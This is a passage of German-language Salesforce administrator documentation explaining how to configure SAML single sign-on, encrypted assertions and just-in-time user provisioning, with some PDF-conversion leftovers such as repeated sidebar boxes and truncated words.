	- **•** Die SAML-Version, mit der der Identitätsanbieter arbeitet (1.1 oder 2.0).
	- **•** Die Einheits-ID des Identitätsanbieters (auch bekannt als Aussteller).
	- **•** Ein Authentifizierungszertifikat.

Tipp: Achten Sie darauf, das Zertifikat an einem Ort zu speichern, auf den Sie über Ihren Browser zugreifen können. Es wird in einem späteren Schritt an Salesforce hochgeladen.

- **•** Folgende SAML-Behauptungsparameter (nach Bedarf):
	- **–** Den SAML-Benutzer-ID-Typ.
	- **–** Den SAML-Benutzer-ID-Ort.
	- **–** Attributname
	- **–** Attribut-URI
	- **–** Format der Namens-ID

Anmerkung: Attributname, Attribut-URI und Format der Namens-ID sind nur erforderlich, wenn es sich beim [SAML-Benutzer-ID-Ort](#page-978-0) um ein Attributelement handelt, nicht um das Namenskennzeichnerelement einer Betreffanweisung.

Tipp: Zum schnellen Einrichten von Single Sign On können Sie über die Seite SAML "Single Sign On-Einstellungen" die 2.0-Einstellungen aus einer XML-Datei (oder einem URL, der auf die Datei zeigt) importieren. Rufen Sie die XML von Ihrem Identitätsanbieter ab.

Unter Umständen kann es sinnvoll sein, Ihrem Identitätsanbieter [weitere Informationen](#page-983-0) zu diesen Werten zur Verfügung zu stellen.

Tipp: Aktivieren Sie Salesforce für SAML und erstellen Sie für Ihren Identitätsanbieter einen Screenshot der Seite. Geben Sie unter Setup im Feld Schnellsuche den Text *Single Sign On-Einstellungen* ein, wählen Sie dann **Single Single Sign On-Einstellungen** aus, klicken Sie auf **Bearbeiten** und wählen Sie dann SAML aktiviert aus.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verbundene Authentifizierung ist in folgenden Editionen verfügbar: **Alle** Editionen

Delegierte Authentifizierung ist in folgenden Editionen verfügbar: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Authentifizierungsanbieter sind verfügbar in:

**Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" **UND** 

"Alle Daten modifizieren"

- **2.** Arbeiten Sie hinsichtlich der Einrichtung der [Start-, Anmelde- und Abmeldeseiten](#page-987-0) mit Ihrem Identitätsanbieter zusammen.
- **3.** Stellen Sie die [SAML-Beispielbehauptungen](#page-988-0) Ihrem Identitätsanbieter zur Verfügung, damit er sich über das Format informieren kann, das für erfolgreiche Single Sign-On-Vorgänge bei Salesforce erforderlich ist.

SIEHE AUCH:

[Informationen zu SAML](#page-976-0)

# <span id="page-978-0"></span>Konfiguration von SAML-Einstellungen für Single Sign-On

Auf dieser Seite können Sie die Verwendung von Single Sign-On in Ihrem Unternehmen konfigurieren. Sie können auch Just-in-Time-Bereitstellung einrichten. Arbeiten Sie mit Ihrem Identitätsanbieter zusammen, um diese Einstellungen korrekt zu konfigurieren. Weitere Informationen zu [Single Sign-On](#page-966-0) finden Sie unter Single Sign-On. Weitere Informationen zur Just-in-Time-Bereitstellung finden Sie unter [Info zur Just-in-Time-Bereitstellung.](#page-1002-0)

Konfiguration der SAML-Einstellungen zwecks Single Sign-On-Anmeldung bei Salesforce vom Identitätsanbieter Ihres Unternehmens aus:

- **1.** [Sammeln Sie Informationen von Ihrem Identitätsanbieter.](#page-977-0)
- **2.** [Geben Sie Informationen an Ihren Identitätsanbieter.](#page-983-0)
- **3.** [Richten Sie Single Sign-On ein.](#page-978-1)
- **4.** [Richten Sie einen Identitätsanbieter zum Verschlüsseln von SAML-Behauptungen ein \(optional\).](#page-979-0)
- **5.** [Aktivieren Sie die Just-in-Time-Benutzerbereitstellung \(optional\).](#page-980-0)
- <span id="page-978-1"></span>**6.** [Bearbeiten Sie den SAML-JIT-Handler](#page-980-1), wenn Sie Benutzerdefinierte SAML-JIT mit Apex-Handler für die Just-in-Time-Benutzerbereitstellung ausgewählt haben.
- **7.** [Testen Sie die Single-Sign-On-Verbindung.](#page-981-0)

## Einrichten von Single Sign-On

- **1.** Geben Sie in Salesforce unter "Setup" im Feld Schnellsuche den Text *Single Sign On-Einstellungen* ein, wählen Sie dann **Single Sign On-Einstellungen** aus und klicken Sie auf **Bearbeiten**.
- **2.** Wählen Sie SAML aktiviert. SAML muss aktiviert werden, um die SAML Single Sign-On-Einstellungen anzuzeigen.
- **3.** Geben Sie die SAML-Version an, die von Ihrem Identitätsanbieter verwendet wird.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Klicken Sie in "SAML Single Sign On-Einstellungen" auf die entsprechende Schaltfläche, um wie folgt eine neue Konfiguration zu erstellen.
	- **• Neu**. Geben Sie alle Einstellungen manuell an.
	- **• Neu aus Metadatendatei**. Importieren Sie SAML 2.0-Einstellungen aus einer XML-Datei Ihres Identitätsanbieters. Diese Option liest die XML-Datei und verwendet sie, um möglichst viele Einstellungen damit abzuschließen.

 $\mathbb{Z}$ Anmerkung: Wenn Ihre XML-Datei Informationen für mehr als eine Konfiguration enthält, wird die erste Konfiguration in der XML-Datei verwendet.

- **• Neu aus Metadaten-URL**. Importieren Sie SAML 2.0-Einstellungen aus einem öffentlichen URL. Diese Option liest die XML-Datei, die sich auf einem öffentlichen URL befindet, und verwendet sie, um möglichst viele Einstellungen abzuschließen. Der URL muss zu "Einstellungen für Remote-Standort" hinzugefügt werden, um darauf über Ihre Salesforce-Organisation zuzugreifen.
- **6.** Benennen Sie diese Einstellung unter **Name** als Referenz innerhalb Ihrer Organisation.

Salesforce fügt den entsprechenden Wert für **API-Name** ein, den Sie bei Bedarf anpassen können.

7. Geben Sie den Aussteller ein. Dies wird häufig als Einheiten-ID für den Identitätsanbieter bezeichnet.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verbundene Authentifizierung ist in folgenden Editionen verfügbar: **Alle** Editionen

Delegierte Authentifizierung ist in folgenden Editionen verfügbar: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Authentifizierungsanbieter sind verfügbar in:

**Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" **UND** 

**8.** Wenn für Ihre Salesforce-Organisation [Domänen](#page-1078-0) bereitgestellt wurden, geben Sie an, ob Sie die Basisdomäne (https://saml.salesforce.com) oder die benutzerdefinierte Domäne für die **Einheiten-ID** verwenden möchten. Sie müssen diese Informationen für Ihren Identitätsanbieter freigeben.



- **9.** Klicken Sie für Zertifikat von einem Identitätsanbieter auf die Schaltfläche **Durchsuchen**, um nach dem Authentifizierungszertifikat Ihres Identitätsanbieters zu suchen und dieses hochzuladen.
- **10.** Wählen Sie für Zertifikatssignierung anfordern das gewünschte Zertifikat aus den in Ihren Einstellungen für **Zertifikat- und Schlüsselverwaltung** gespeicherten aus.
- **11.** Wählen Sie für Anforderungssignaturmodell, den Hash-Algorithmus für verschlüsselte Anforderungen, nämlich entweder RSA-SHA1 oder RSA-SHA256 aus.
- **12.** Wenn der Identitätsanbieter SAML-Behauptungen verschlüsselt, können Sie wahlweise das von ihm verwendete Behauptungsentschlüsselungszertifikat auswählen, das Sie in Ihren Einstellungen für **Zertifikat- und Schlüsselverwaltung** gespeichert haben. Dieses Feld ist nur verfügbar, wenn Ihre Organisation mehrere Single Sign-On-Konfigurationen unterstützt. Weitere Informationen finden Sie unter [Einrichten eines Identitätsanbieters zum Verschlüsseln](#page-979-0) [von SAML-Behauptungen.](#page-979-0)
- **13.** Geben Sie für SAML-Identitätstyp, SAML-Identitäts-Standort und die weiteren unter [Identitätsanbieterwerte](#page-983-0) beschriebenen Felder die zutreffenden Werte an, die Sie von Ihrem Identitätsanbieter erhalten haben.
- **14.** Wählen Sie für Vom Serviceanbieter initiierte Anforderungsbindung den entsprechenden Wert basierend auf den von Ihrem Identitätsanbieter bereitgestellten Informationen aus.
- **15.** Bei SAML 2.0 gilt: Wenn Ihr Identitätsanbieter spezielle Anmelde- bzw. Abmeldeseiten aufweist, geben Sie diese unter **Anmelde-URL des Identitätsanbieters** bzw. **Abmelde-URL des Identitätsanbieters** an.
	- Anmerkung: Diese Felder kommen in Organisationen mit Developer Edition sowie in Sandbox-Organisationen standardmäßig vor, in Produktionsorganisationen dagegen nur, wenn "Meine Domäne" aktiviert ist. Die Felder kommen nicht in Testorganisationen bzw. in Sandbox-Instanzen, die mit Testorganisationen verknüpft sind, vor.
- **16.** Geben Sie für Benutzerdefinierter Fehler-URL die URL der Seite an, auf die die Benutzer weitergeleitet werden sollen, falls bei der SAML-Anmeldung ein Fehler auftritt. Es muss sich hierbei um eine öffentlich zugängliche Seite handeln, z. B. eine Visualforce-Seite auf einer öffentlichen Website. Die URL kann absolut oder relativ sein.
- **17.** Richten Sie optional die Just-in-Time-Benutzerbereitstellung ein. Weitere Informationen finden Sie unter [Aktivieren der](#page-980-0) [Just-in-Time-Benutzerbereitstellung](#page-980-0) und [Info zur Just-in-Time-Bereitstellung für SAML.](#page-1002-0)
- **18.** Klicken Sie auf **Speichern**.

<span id="page-979-0"></span>Falls Ihr Identitätsanbieter Metadaten unterstützt und falls Sie SAML unter Verwendung von Version 2.0 konfiguriert haben, können Sie auf **Metadaten herunterladen** klicken, um eine XML-Konfigurationsdatei herunterzuladen, um sie ihm zu senden. Der Identitätsanbieter kann dann diese Datei hochladen, um seine Einstellungen für die Verbindung mit Ihrer Salesforce-Organisation oder Ihrer Community automatisch zu konfigurieren.

### Einrichten eines Identitätsanbieters zum Verschlüsseln von SAML-Behauptungen

Wenn Salesforce als Serviceanbieter für eingehende SAML-Behauptungen fungiert, können Sie zur Entschlüsselung eingehender Behauptungen von Dritt-Identitätsanbietern ein gespeichertes Zertifikat auswählen. Sie müssen dem Identitätsanbieter eine Kopie dieses Zertifikats bereitstellen.

**1.** Fügen Sie auf der Seite "Single Sign On-Einstellungen" unter "Setup" eine neue SAML-Konfiguration hinzu.

- **2.** Geben Sie im Feld Behauptungsentschlüsselungszertifikat das Verschlüsselungszertifikat an, das Sie in Ihren Einstellungen für **Zertifikat- und Schlüsselverwaltung** gespeichert haben.
	- Anmerkung: Wenn das Feld Behauptungsentschlüsselungszertifikat nicht angezeigt wird, müssen Sie mehrere Single Sign-On-Konfigurationen für Ihre Organisation aktivieren (dies gilt für Organisationen, die vor der Version Summer '13 erstellt wurden und kein SAML 1.1 verwenden). Zum Aktivieren mehrerer Single Sign-On-Konfigurationen wählen Sie auf der Seite **Single Sign-On-Einstellungen** die Option **Mehrere Konfigurationen aktivieren** aus. Wenn diese Einstellung bereits aktiviert ist, wird das Feld angezeigt und die Schaltfläche **Mehrere Konfigurationen aktivieren** ist nicht sichtbar.
- **3.** Legen Sie den SAML-Identitäts-Standort auf das Element fest, wo sich Ihre ID befindet.
- **4.** Wenn Sie die neue SAML-Konfiguration speichern, ändert sich der Wert für den Salesforce-Anmelde-URL (auch als "Salesforce-ACS-URL" bezeichnet) in den SAML-Einstellungen Ihrer Organisation. Rufen Sie den neuen Wert (auf der Seite "Single Sign On-Einstellungen" unter "Setup") ab und klicken Sie auf den Namen der neuen SAML-Konfiguration. Der Wert wird im Feld Salesforce-Anmelde-URL angegeben.
- **5.** Der Identitätsanbieter muss den Wert von Salesforce-Anmelde-URL verwenden.
- <span id="page-980-0"></span>**6.** Sie müssen dem Identitätsanbieter zudem eine Kopie des Zertifikats bereitstellen, das Sie im Feld Behauptungsentschlüsselungszertifikat für die Verschlüsselung von Behauptungen ausgewählt haben.

## Aktivieren der Just-in-Time-Benutzerbereitstellung

- **1.** Wählen Sie in den SAML Single Sign-On-Einstellungen Benutzerbereitstellung aktiviert.
	- **•** Standard: Mit dieser Option können Sie Benutzer automatisch mithilfe von Attributen in der Behauptung bereitstellen.
	- **•** Benutzerdefinierte SAML-JIT mit Apex-Handler: Mit dieser Option werden Benutzer anhand der Logik in einer Apex-Klasse bereitgestellt.
- **2.** Wenn Sie Standard ausgewählt haben, klicken Sie auf **Speichern** und [testen Sie die Single Sign-On-Verbindung](#page-981-0). Wenn Sie Benutzerdefinierte SAML-JIT mit Apex-Handler ausgewählt haben, fahren Sie mit dem nächsten Schritt fort.
- **3.** Wählen Sie im Feld SAML-JIT-Handler eine bestehende Apex-Klasse als SAML-JIT-Handler-Klasse aus. Diese Klasse muss die [SamlJitHandler-Schnittstelle](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_interface_Auth_SamlJitHandler.htm) implementieren. Falls Sie noch nicht über eine Apex-Klasse verfügen, können Sie eine generieren, indem Sie auf SAML-JIT-Handler-Vorlage automatisch erstellen klicken. Sie müssen diese Klasse bearbeiten und den Standardinhalt ändern, bevor sie verwendet wird. Weitere Informationen finden Sie unter [Bearbeiten des SAML-JIT-Handlers.](#page-980-1)
- **4.** Wählen Sie im Feld Handler ausführen als den Benutzer aus, der die Apex-Klasse ausführt. Der Benutzer muss über die Berechtigung "Benutzer verwalten" verfügen.
- <span id="page-980-1"></span>5. Just-in-Time-Bereitstellung erfordert im Benutzertyp eine Verbund-ID. Wählen Sie im Feld SAML-Identitätstyp die Option Die Behauptung enthält die Verbund-ID des Benutzerobjekts aus. Wenn Ihr Identitätsanbieter den Salesforce-Benutzernamen bereits verwendet hat, teilen Sie dem Identitätsanbieter mit, dass er die Verbund-ID verwenden muss.
- **6.** Klicken Sie auf **Speichern**.

### Bearbeiten des SAML-JIT-Handlers

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex-Klassen* ein und wählen Sie dann **Apex-Klassen** aus.
- **2.** Bearbeiten Sie den generierten Apex-SAML-JIT-Handler so, dass er Felder zwischen SAML und Salesforce zuordnet. Außerdem können Sie den generierten Code so ändern, dass Folgendes unterstützt wird:
	- **•** Benutzerdefinierte Felder
	- **•** Fuzzy-Profilabgleich
	- **•** Fuzzy-Rollenabgleich
- **•** Nachschlagen von Kontakten E-Mail
- **•** Nachschlagen von Accounts anhand der Accountnummer
- **•** Standardbenutzerbereitstellung in einer Community
- **•** Standardbenutzeranmeldung in einer Community
- **•** Verwendung einer Standard-Profil-ID für die Just-in-Time-Bereitstellung auf dem Portal
- **•** Verwendung einer Standard-Portalrolle für die Just-in-Time-Bereitstellung auf dem Portal
- **•** Generieren von Benutzernamen für die Just-in-Time-Bereitstellung auf dem Portal

Wenn Sie beispielsweise benutzerdefinierte Felder im generierten Handler-Code unterstützen möchten, suchen Sie nach dem Kommentar "Benutzerdefinierte Felder hier verarbeiten". Fügen Sie nach diesem Code-Kommentar Ihren Code für benutzerdefinierte Felder ein. Weitere Informationen und Beispiele finden Sie in der [Dokumentation zur SamlJitHandler-Schnittstelle](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_interface_Auth_SamlJitHandler.htm).

<span id="page-981-0"></span>Anmerkung: Wenn Ihr Identitätsanbieter JIT-Attribute für das Objekt "Kontakt" oder "Account" mit dem Objekt "Benutzer" in derselben Behauptung sendet, kann der generierte Handler möglicherweise keine Aktualisierungen vornehmen. Eine Liste der Benutzerfelder, die nicht zum selben Zeitpunkt wie die Felder "Kontakt" oder "Account" aktualisiert werden können, finden Sie im Artikel zu [sObjects, die in DML-Vorgängen nicht gemeinsam verwendet werden können.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_dml_non_mix_sobjects.htm)

## Testen der Single-Sign-On-Verbindung

Nach dem Konfigurieren und Speichern der SAML-Einstellungen sollten Sie diese testen, indem Sie versuchen, auf die Anwendung des Identitätsanbieters zuzugreifen. Der Identitätsanbieter weist den Browser des Benutzers an, mithilfe von POST ein Formular, das SAML-Behauptungen enthält, an die Salesforce-Anmeldeseite zu übermitteln. Wenn die Überprüfung jeder Behauptung erfolgreich ist, wird Single Sign-On ermöglicht.

Wenn Sie nach der Konfiguration und Speicherung Ihrer SAML-Einstellungen Schwierigkeiten mit der Anmeldung über Single Sign-On haben, verwenden Sie den [SAML-Behauptungsvalidierer.](#page-1000-0) Sie müssen möglicherweise zuerst eine SAML-Behauptung von Ihrem Identitätsanbieter abrufen.

Sie können [den SAML-Anmeldeverlauf überprüfen,](#page-999-0) wenn bei den Benutzern Probleme bei der Verwendung von SAML zum Anmelden auftreten. So können Sie ermitteln, warum sie sich nicht anmelden konnten, und diese Informationen an Ihren Identitätsanbieter weitergeben.

Wenn Sie SAML Version 2.0 wird nach Abschluss der SAML-Konfiguration das Feld "OAuth 2.0 Token-Endpunkt" automatisch ausgefüllt. Verwenden Sie dieses Feld zusammen mit dem Authentifizierungsablauf für webbasiertes Single Sign-On für OAuth 2.0.

SIEHE AUCH:

[Informationen zu SAML](#page-976-0) [Bewährte Methoden für die Implementierung von Single Sign-On](#page-969-0) [Validieren von SAML-Einstellungen für Single Sign-On](#page-1000-0) [Zertifikate und Schlüssel](#page-1095-0)

# <span id="page-982-0"></span>Anzeigen der Single Sign-On-Einstellungen

Nachdem Sie Ihre Salesforce-Organisation für die Verwendung von SAML konfiguriert haben, können Sie die Single Sign-On-Einstellungen anzeigen. Geben Sie unter Setup im Feld Schnellsuche den Text *Single Sign On-Einstellungen* ein und wählen Sie dann **Single Sign On-Einstellungen** aus.

Auf dieser Seite sind die Details Ihrer SAML-Konfiguration aufgeführt. Die meisten dieser Felder stimmen mit den Feldern auf der Seite überein, auf der Sie [SAML konfiguriert haben](#page-978-0). Die folgenden Felder enthalten Informationen, die automatisch durch das Fertigstellen der Konfiguration generiert wurden. Welche Felder verfügbar sind, hängt von Ihrer Konfiguration ab.



Diese Seite bietet folgende Optionen:

- **•** Klicken Sie auf **Bearbeiten**, um die bestehende SAML-Konfiguration zu ändern.
- **•** Klicken Sie auf **SAML-Behauptungsvalidierer**, um die SAML-Einstellungen für Ihre Organisation mithilfe einer von Ihrem Identitätsanbieter bereitgestellten SAML-Behauptung zu validieren.

**•** Falls Ihr Identitätsanbieter Metadaten unterstützt und falls Sie SAML unter Verwendung von Version 2.0 konfiguriert haben, können Sie auf **Metadaten herunterladen** klicken, um eine XML-Konfigurationsdatei herunterzuladen, um sie ihm zu senden. Der Identitätsanbieter kann dann diese Datei hochladen, um seine Einstellungen für die Verbindung mit Ihrer Salesforce-Organisation oder Ihrer Community automatisch zu konfigurieren.

SIEHE AUCH:

[Informationen zu SAML](#page-976-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verbundene

Authentifizierung ist in folgenden Editionen verfügbar: **Alle** Editionen

Delegierte Authentifizierung ist in folgenden Editionen verfügbar: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Authentifizierungsanbieter sind verfügbar in:

**Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" **UND** 

# <span id="page-983-0"></span>Identitätsanbieterwerte

Bevor Sie Salesforce für SAML konfigurieren können, benötigen Sie Informationen von Ihrem Identitätsanbieter. Diese Informationen müssen auf der [Single Sign-On-Seite](#page-978-0) verwendet werden.

Die nachfolgend aufgeführten Informationen sind für Ihren Identitätsanbieter möglicherweise nützlich.



Verfügbarkeit: Salesforce Classic und Lightning Experience

# rung ist in ditionen **lle** Editionen

uthentifizierung len Editionen verfügbar: **Professional**, **Enterprise**, **Performance**, **leveloper** und **om** Edition

rungsanbieter ar in:

**Professional**, **Enterprise**, **e**, Unlimited **per** Edition

# **CHTIGUNGEN**

nstellungen:

- $\n *configuration*\n$
- g anpassen"

modifizieren"



